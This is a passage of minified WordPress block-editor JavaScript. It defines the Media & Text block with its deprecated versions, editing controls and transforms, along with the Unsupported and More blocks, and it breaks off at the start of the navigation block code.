a",attribute:"href",__experimentalRole:"content"},mediaType:{type:"string",__experimentalRole:"content"}},supports:{...Vp,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?((e,t)=>e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${Math.round(100*t.x)}% ${Math.round(100*t.y)}%`:"50% 50%"}:{})(r,u):{};let x;l!==zp&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)())):(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Ap,isEligible(e,t,{block:n}){const{attributes:a}=n;return void 0===e.align&&!!a.className?.includes("alignwide")}},$p={attributes:Dp,supports:Vp,save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Mp(r,u):{};let x;l!==zp&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)())):(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Ap},Gp={attributes:Dp,supports:Vp,save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Mp(r,u):{};let x;l!==zp&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rp)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Ap},Op={attributes:{...Lp,isStackedOnMobile:{type:"boolean",default:!0},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},migrate:(0,Tt.compose)(Hp,Ap),save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s,mediaId:c,verticalAlignment:u,imageFill:m,focalPoint:p,linkClass:d,href:g,linkTarget:h,rel:_}=e,b=_||void 0;let f=(0,je.createElement)("img",{src:i,alt:o,className:c&&"image"===l?`wp-image-${c}`:null});g&&(f=(0,je.createElement)("a",{className:d,href:g,target:h,rel:b},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:i})},y=(0,Je.getColorClassName)("background-color",t),k=it()({"has-media-on-the-right":"right"===r,"has-background":y||n,[y]:y,"is-stacked-on-mobile":a,[`is-vertically-aligned-${u}`]:u,"is-image-fill":m}),x=m?Mp(i,p):{};let w;s!==zp&&(w="right"===r?`auto ${s}%`:`${s}% auto`);const E={backgroundColor:y?void 0:n,gridTemplateColumns:w};return(0,je.createElement)("div",{className:k,style:E},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:x},(v[l]||Rp)()),(0,je.createElement)("div",{className:"wp-block-media-text__content"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},Up={attributes:{...Lp,backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},migrate:(0,Tt.compose)(Hp,Ap),save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s,mediaId:c,verticalAlignment:u,imageFill:m,focalPoint:p}=e,d={image:()=>(0,je.createElement)("img",{src:i,alt:o,className:c&&"image"===l?`wp-image-${c}`:null}),video:()=>(0,je.createElement)("video",{controls:!0,src:i})},g=(0,Je.getColorClassName)("background-color",t),h=it()({"has-media-on-the-right":"right"===r,[g]:g,"is-stacked-on-mobile":a,[`is-vertically-aligned-${u}`]:u,"is-image-fill":m}),_=m?Mp(i,p):{};let b;s!==zp&&(b="right"===r?`auto ${s}%`:`${s}% auto`);const f={backgroundColor:g?void 0:n,gridTemplateColumns:b};return(0,je.createElement)("div",{className:h,style:f},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:_},(d[l]||Rp)()),(0,je.createElement)("div",{className:"wp-block-media-text__content"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},qp={attributes:{...Lp,backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"}},migrate:Ap,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s}=e,c={image:()=>(0,je.createElement)("img",{src:i,alt:o}),video:()=>(0,je.createElement)("video",{controls:!0,src:i})},u=(0,Je.getColorClassName)("background-color",t),m=it()({"has-media-on-the-right":"right"===r,[u]:u,"is-stacked-on-mobile":a});let p;s!==zp&&(p="right"===r?`auto ${s}%`:`${s}% auto`);const d={backgroundColor:u?void 0:n,gridTemplateColumns:p};return(0,je.createElement)("div",{className:m,style:d},(0,je.createElement)("figure",{className:"wp-block-media-text__media"},(c[l]||Rp)()),(0,je.createElement)("div",{className:"wp-block-media-text__content"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}};var jp=[Fp,$p,Gp,Op,Up,qp];var Wp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 18h6V6H4v12zm9-9.5V10h7V8.5h-7zm0 7h7V14h-7v1.5z"}));var Zp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M14 6v12h6V6h-6zM4 10h7V8.5H4V10zm0 5.5h7V14H4v1.5z"}));var Qp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m7 6.5 4 2.5-4 2.5z"}),(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m5 3c-1.10457 0-2 .89543-2 2v14c0 1.1046.89543 2 2 2h14c1.1046 0 2-.8954 2-2v-14c0-1.10457-.8954-2-2-2zm14 1.5h-14c-.27614 0-.5.22386-.5.5v10.7072l3.62953-2.6465c.25108-.1831.58905-.1924.84981-.0234l2.92666 1.8969 3.5712-3.4719c.2911-.2831.7545-.2831 1.0456 0l2.9772 2.8945v-9.3568c0-.27614-.2239-.5-.5-.5zm-14.5 14.5v-1.4364l4.09643-2.987 2.99567 1.9417c.2936.1903.6798.1523.9307-.0917l3.4772-3.3806 3.4772 3.3806.0228-.0234v2.5968c0 .2761-.2239.5-.5.5h-14c-.27614 0-.5-.2239-.5-.5z"}));const Kp=["image","video"],Yp=()=>{};function Jp(e,t){return e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${Math.round(100*t.x)}% ${Math.round(100*t.y)}%`:"50% 50%"}:{}}const Xp=(0,je.forwardRef)((({isSelected:e,isStackedOnMobile:t,...n},a)=>{const o=(0,Tt.useViewportMatch)("small","<");return(0,je.createElement)(Ke.ResizableBox,{ref:a,showHandle:e&&(!o||!t),...n})}));function ed({mediaId:e,mediaUrl:t,onSelectMedia:n}){return(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:e,mediaURL:t,allowedTypes:Kp,accept:"image/*,video/*",onSelect:n}))}function td({className:e,mediaUrl:t,onSelectMedia:n}){const{createErrorNotice:a}=(0,ut.useDispatch)(Bt.store);return(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:Qp}),labels:{title:(0,Ye.__)("Media area")},className:e,onSelect:n,accept:"image/*,video/*",allowedTypes:Kp,onError:e=>{a(e,{type:"snackbar"})},disableMediaButtons:t})}var nd=(0,je.forwardRef)((function(e,t){const{className:n,commitWidthChange:a,focalPoint:o,imageFill:r,isSelected:l,isStackedOnMobile:i,mediaAlt:s,mediaId:c,mediaPosition:u,mediaType:m,mediaUrl:p,mediaWidth:d,onSelectMedia:g,onWidthChange:h,enableResize:_}=e,b=!c&&(0,Ct.isBlobURL)(p),{toggleSelection:f}=(0,ut.useDispatch)(Je.store);if(p){const v=()=>{f(!1)},y=(e,t,n)=>{h(parseInt(n.style.width))},k=(e,t,n)=>{f(!0),a(parseInt(n.style.width))},x={right:_&&"left"===u,left:_&&"right"===u},w="image"===m&&r?Jp(p,o):{},E={image:()=>(0,je.createElement)("img",{src:p,alt:s}),video:()=>(0,je.createElement)("video",{controls:!0,src:p})};return(0,je.createElement)(Xp,{as:"figure",className:it()(n,"editor-media-container__resizer",{"is-transient":b}),style:w,size:{width:d+"%"},minWidth:"10%",maxWidth:"100%",enable:x,onResizeStart:v,onResize:y,onResizeStop:k,axis:"x",isSelected:l,isStackedOnMobile:i,ref:t},(0,je.createElement)(ed,{onSelectMedia:g,mediaUrl:p,mediaId:c}),(E[m]||Yp)(),b&&(0,je.createElement)(Ke.Spinner,null),(0,je.createElement)(td,{...e}))}return(0,je.createElement)(td,{...e})}));const ad=e=>Math.max(15,Math.min(e,85));function od(e,t){return e?.media_details?.sizes?.[t]?.source_url}var rd=function({attributes:e,isSelected:t,setAttributes:n}){const{focalPoint:a,href:o,imageFill:r,isStackedOnMobile:l,linkClass:i,linkDestination:s,linkTarget:c,mediaAlt:u,mediaId:m,mediaPosition:p,mediaType:d,mediaUrl:g,mediaWidth:h,rel:_,verticalAlignment:b,allowedBlocks:f}=e,v=e.mediaSizeSlug||Tp,{imageSizes:y,image:k}=(0,ut.useSelect)((e=>{const{getSettings:n}=e(Je.store);return{image:m&&t?e(ct.store).getMedia(m,{context:"view"}):null,imageSizes:n()?.imageSizes}}),[t,m]),x=(0,je.useRef)(),w=e=>{const{style:t}=x.current.resizable,{x:n,y:a}=e;t.backgroundPosition=`${100*n}% ${100*a}%`},[E,C]=(0,je.useState)(null),S=function({attributes:{linkDestination:e,href:t},setAttributes:n}){return a=>{if(!a||!a.url)return void n({mediaAlt:void 0,mediaId:void 0,mediaType:void 0,mediaUrl:void 0,mediaLink:void 0,href:void 0,focalPoint:void 0});let o,r;(0,Ct.isBlobURL)(a.url)&&(a.type=(0,Ct.getBlobTypeByURL)(a.url)),o=a.media_type?"image"===a.media_type?"image":"video":a.type,"image"===o&&(r=a.sizes?.large?.url||a.media_details?.sizes?.large?.source_url);let l=t;e===Np&&(l=a.url),e===Pp&&(l=a.link),n({mediaAlt:a.alt,mediaId:a.id,mediaType:o,mediaUrl:r||a.url,mediaLink:a.link||void 0,href:l,focalPoint:void 0})}}({attributes:e,setAttributes:n}),B=e=>{n({mediaWidth:ad(e)}),C(null)},T=it()({"has-media-on-the-right":"right"===p,"is-selected":t,"is-stacked-on-mobile":l,[`is-vertically-aligned-${b}`]:b,"is-image-fill":r}),N=`${E||h}%`,P="right"===p?`1fr ${N}`:`${N} 1fr`,I={gridTemplateColumns:P,msGridColumns:P},M=y.filter((({slug:e})=>od(k,e))).map((({name:e,slug:t})=>({value:t,label:e}))),z=(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Stack on mobile"),checked:l,onChange:()=>n({isStackedOnMobile:!l})}),"image"===d&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Crop image to fill entire column"),checked:!!r,onChange:()=>n({imageFill:!r})}),r&&g&&"image"===d&&(0,je.createElement)(Ke.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Focal point picker"),url:g,value:a,onChange:e=>n({focalPoint:e}),onDragStart:w,onDrag:w}),"image"===d&&(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Alternative text"),value:u,onChange:e=>{n({mediaAlt:e})},help:(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,Ye.__)("Describe the purpose of the image.")),(0,je.createElement)("br",null),(0,Ye.__)("Leave empty if decorative."))}),"image"===d&&(0,je.createElement)(Je.__experimentalImageSizeControl,{onChangeImage:e=>{const t=od(k,e);if(!t)return null;n({mediaUrl:t,mediaSizeSlug:e})},slug:v,imageSizeOptions:M,isResizable:!1,imageSizeHelp:(0,Ye.__)("Select the size of the source image.")}),g&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Media width"),value:E||h,onChange:B,min:15,max:85})),R=(0,Je.useBlockProps)({className:T,style:I}),H=(0,Je.useInnerBlocksProps)({className:"wp-block-media-text__content"},{template:Ip,allowedBlocks:f}),A=(0,Je.useBlockEditingMode)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,z),(0,je.createElement)(Je.BlockControls,{group:"block"},"default"===A&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockVerticalAlignmentControl,{onChange:e=>{n({verticalAlignment:e})},value:b}),(0,je.createElement)(Ke.ToolbarButton,{icon:Wp,title:(0,Ye.__)("Show media on left"),isActive:"left"===p,onClick:()=>n({mediaPosition:"left"})}),(0,je.createElement)(Ke.ToolbarButton,{icon:Zp,title:(0,Ye.__)("Show media on right"),isActive:"right"===p,onClick:()=>n({mediaPosition:"right"})})),"image"===d&&(0,je.createElement)(Je.__experimentalImageURLInputUI,{url:o||"",onChangeUrl:e=>{n(e)},linkDestination:s,mediaType:d,mediaUrl:k&&k.source_url,mediaLink:k&&k.link,linkTarget:c,linkClass:i,rel:_})),(0,je.createElement)("div",{...R},"right"===p&&(0,je.createElement)("div",{...H}),(0,je.createElement)(nd,{className:"wp-block-media-text__media",onSelectMedia:S,onWidthChange:e=>{C(ad(e))},commitWidthChange:B,ref:x,enableResize:"default"===A,focalPoint:a,imageFill:r,isSelected:t,isStackedOnMobile:l,mediaAlt:u,mediaId:m,mediaPosition:p,mediaType:d,mediaUrl:g,mediaWidth:h}),"right"!==p&&(0,je.createElement)("div",{...H})))};const ld=()=>{};const id={from:[{type:"block",blocks:["core/image"],transform:({alt:e,url:t,id:n,anchor:a})=>(0,qe.createBlock)("core/media-text",{mediaAlt:e,mediaId:n,mediaUrl:t,mediaType:"image",anchor:a})},{type:"block",blocks:["core/video"],transform:({src:e,id:t,anchor:n})=>(0,qe.createBlock)("core/media-text",{mediaId:t,mediaUrl:e,mediaType:"video",anchor:n})},{type:"block",blocks:["core/cover"],transform:({align:e,alt:t,anchor:n,backgroundType:a,customGradient:o,customOverlayColor:r,gradient:l,id:i,overlayColor:s,style:c,textColor:u,url:m},p)=>{let d={};return o?d={style:{color:{gradient:o}}}:r&&(d={style:{color:{background:r}}}),c?.color?.text&&(d.style={color:{...d.style?.color,text:c.color.text}}),(0,qe.createBlock)("core/media-text",{align:e,anchor:n,backgroundColor:s,gradient:l,mediaAlt:t,mediaId:i,mediaType:a,mediaUrl:m,textColor:u,...d},p)}}],to:[{type:"block",blocks:["core/image"],isMatch:({mediaType:e,mediaUrl:t})=>!t||"image"===e,transform:({mediaAlt:e,mediaId:t,mediaUrl:n,anchor:a})=>(0,qe.createBlock)("core/image",{alt:e,id:t,url:n,anchor:a})},{type:"block",blocks:["core/video"],isMatch:({mediaType:e,mediaUrl:t})=>!t||"video"===e,transform:({mediaId:e,mediaUrl:t,anchor:n})=>(0,qe.createBlock)("core/video",{id:e,src:t,anchor:n})},{type:"block",blocks:["core/cover"],transform:({align:e,anchor:t,backgroundColor:n,focalPoint:a,gradient:o,mediaAlt:r,mediaId:l,mediaType:i,mediaUrl:s,style:c,textColor:u},m)=>{const p={};c?.color?.gradient?p.customGradient=c.color.gradient:c?.color?.background&&(p.customOverlayColor=c.color.background),c?.color?.text&&(p.style={color:{text:c.color.text}});const d={align:e,alt:r,anchor:t,backgroundType:i,dimRatio:s?50:100,focalPoint:a,gradient:o,id:l,overlayColor:n,textColor:u,url:s,...p};return(0,qe.createBlock)("core/cover",d,m)}}]};var sd=id;const cd={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/media-text",title:"Media & Text",category:"media",description:"Set media and words side-by-side for a richer layout.",keywords:["image","video"],textdomain:"default",attributes:{align:{type:"string",default:"none"},mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:"",__experimentalRole:"content"},mediaPosition:{type:"string",default:"left"},mediaId:{type:"number",__experimentalRole:"content"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src",__experimentalRole:"content"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},mediaType:{type:"string",__experimentalRole:"content"},mediaWidth:{type:"number",default:50},mediaSizeSlug:{type:"string"},isStackedOnMobile:{type:"boolean",default:!0},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"},allowedBlocks:{type:"array"}},supports:{anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-media-text-editor",style:"wp-block-media-text"},{name:ud}=cd,md={icon:Bp,example:{viewportWidth:601,attributes:{mediaType:"image",mediaUrl:"https://s.w.org/images/core/5.3/Biologia_Centrali-Americana_-_Cantorchilus_semibadius_1902.jpg"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("The wren<br>Earns his living<br>Noiselessly.")}},{name:"core/paragraph",attributes:{content:(0,Ye.__)("— Kobayashi Issa (一茶)")}}]},transforms:sd,edit:rd,save:function({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Jp(r,u):{};let x;50!==l&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||ld)())):(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||ld)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},deprecated:jp},pd=()=>Qe({name:ud,metadata:cd,settings:md});var dd=window.wp.dom;const gd=(0,ut.withDispatch)(((e,{clientId:t,attributes:n})=>{const{replaceBlock:a}=e(Je.store);return{convertToHTML(){a(t,(0,qe.createBlock)("core/html",{content:n.originalUndelimitedContent}))}}}))((function({attributes:e,convertToHTML:t,clientId:n}){const{originalName:a,originalUndelimitedContent:o}=e,r=!!o,{hasFreeformBlock:l,hasHTMLBlock:i}=(0,ut.useSelect)((e=>{const{canInsertBlockType:t,getBlockRootClientId:a}=e(Je.store);return{hasFreeformBlock:t("core/freeform",a(n)),hasHTMLBlock:t("core/html",a(n))}}),[n]),s=[];let c;const u=(0,je.createElement)(Ke.Button,{key:"convert",onClick:t,variant:"primary"},(0,Ye.__)("Keep as HTML"));return!r||l||a?r&&i?(c=(0,Ye.sprintf)((0,Ye.__)('Your site doesn’t include support for the "%s" block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely.'),a),s.push(u)):c=(0,Ye.sprintf)((0,Ye.__)('Your site doesn’t include support for the "%s" block. You can leave this block intact or remove it entirely.'),a):i?(c=(0,Ye.__)("It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."),s.push(u)):c=(0,Ye.__)("It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."),(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"has-warning"})},(0,je.createElement)(Je.Warning,{actions:s},c),(0,je.createElement)(je.RawHTML,null,(0,dd.safeHTML)(o)))}));var hd=gd;const _d={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/missing",title:"Unsupported",category:"text",description:"Your site doesn’t include support for this block.",textdomain:"default",attributes:{originalName:{type:"string"},originalUndelimitedContent:{type:"string"},originalContent:{type:"string",source:"html"}},supports:{className:!1,customClassName:!1,inserter:!1,html:!1,reusable:!1}},{name:bd}=_d,fd={name:bd,__experimentalLabel(e,{context:t}){if("accessibility"===t){const{originalName:t}=e,n=t?(0,qe.getBlockType)(t):void 0;return n?n.settings.title||t:""}},edit:hd,save:function({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.originalContent)}},vd=()=>Qe({name:bd,metadata:_d,settings:fd});var yd=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4 9v1.5h16V9H4zm12 5.5h4V13h-4v1.5zm-6 0h4V13h-4v1.5zm-6 0h4V13H4v1.5z"}));const kd=(0,Ye.__)("Read more");var xd={from:[{type:"raw",schema:{"wp-block":{attributes:["data-block"]}},isMatch:e=>e.dataset&&"core/more"===e.dataset.block,transform(e){const{customText:t,noTeaser:n}=e.dataset,a={};return t&&(a.customText=t),""===n&&(a.noTeaser=!0),(0,qe.createBlock)("core/more",a)}}]};const wd={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/more",title:"More",category:"design",description:"Content before this block will be shown in the excerpt on your archives page.",keywords:["read more"],textdomain:"default",attributes:{customText:{type:"string"},noTeaser:{type:"boolean",default:!1}},supports:{customClassName:!1,className:!1,html:!1,multiple:!1},editorStyle:"wp-block-more-editor"},{name:Ed}=wd,Cd={icon:yd,example:{},__experimentalLabel(e,{context:t}){if("accessibility"===t)return e.customText},transforms:xd,edit:function({attributes:{customText:e,noTeaser:t},insertBlocksAfter:n,setAttributes:a}){const o={width:`${(e||kd).length+1.2}em`};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Hide the excerpt on the full content page"),checked:!!t,onChange:()=>a({noTeaser:!t}),help:e=>e?(0,Ye.__)("The excerpt is hidden."):(0,Ye.__)("The excerpt is visible.")}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)("input",{"aria-label":(0,Ye.__)("“Read more” link text"),type:"text",value:e,placeholder:kd,onChange:e=>{a({customText:""!==e.target.value?e.target.value:void 0})},onKeyDown:({keyCode:e})=>{e===un.ENTER&&n([(0,qe.createBlock)((0,qe.getDefaultBlockName)())])},style:o})))},save:function({attributes:{customText:e,noTeaser:t}}){const n=e?`\x3c!--more ${e}--\x3e`:"\x3c!--more--\x3e",a=t?"\x3c!--noteaser--\x3e":"";return(0,je.createElement)(je.RawHTML,null,[n,a].filter(Boolean).join("\n"))}},Sd=()=>Qe({name:Ed,metadata:wd,settings:Cd});var Bd=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M12 4c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 14.5c-3.6 0-6.5-2.9-6.5-6.5S8.4 5.5 12 5.5s6.5 2.9 6.5 6.5-2.9 6.5-6.5 6.5zM9 16l4.5-3L15 8.4l-4.5 3L9 16z"})),Td=window.wp.a11y;var Nd=(0,je.forwardRef)((function({icon:e,size:t=24,...n},a){return(0,je.cloneElement)(e,{width:t,height:t,...n,ref:a})}));var Pd=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"}));const Id={name:"core/navigation-link"},Md=["core/navigation-link","core/search","core/social-links","core/page-list","core/spacer","core/home-link","core/site-title","core/site-logo","core/navigation-submenu","core/loginout","core/buttons"],zd=["core/navigation-link/page","core/navigation-link"],Rd={per_page:100,status:["publish","draft"],order:"desc",orderby:"date"},Hd=["postType","wp_navigation",Rd];function Ad(e){const 